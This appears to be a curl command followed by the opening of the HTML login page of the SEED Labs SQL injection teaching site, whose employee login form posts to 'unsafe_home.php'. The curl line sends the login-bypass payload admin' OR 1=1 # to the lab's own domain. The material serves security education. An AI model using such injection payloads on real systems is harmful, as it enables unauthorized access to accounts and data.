 curl 'www.seedlabsqlinjection.com/index.html?username=admin%27%20OR%201=1%20%23&Password='
<!--
SEED Lab: SQL Injection Education Web plateform
Author: Kailiang Ying
Email: kying@syr.edu
-->
<!--
SEED Lab: SQL Injection Education Web plateform
Enhancement Version 1
Date: 11th April 2018
Developer: Kuber Kohli
Update: Implemented Bootstrap to redesign the UI of the website.
-->
<html lang="en">
<head>
<!-- Required meta tags -->
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<!-- Bootstrap CSS -->
<link rel="stylesheet" href="css/bootstrap.min.css">
<link href="css/style_home.css" type="text/css" rel="stylesheet">
<!-- Browser Tab title -->
<title>SQLi Lab</title>
</head>
<body>
<nav class="navbar fixed-top navbar-light" style="background-color: #3EA055;">
<a class="navbar-brand" href="#" ><img src="seed_logo.png" style="height: 40px; width: 200px;" alt="SEEDLabs"></a>
</nav>
<div class="container  col-lg-4 col-lg-offset-4" style="padding-top: 50px; text-align: center;">
<h2><b>Employee Profile Login</b></h2><hr><br>
<div class="container">
<form action="unsafe_home.php" method="get">
<div class="input-group mb-3 text-center">
<div class="input-group-prepend">
<span class="input-group-text" id="uname">USERNAME</span>
</div>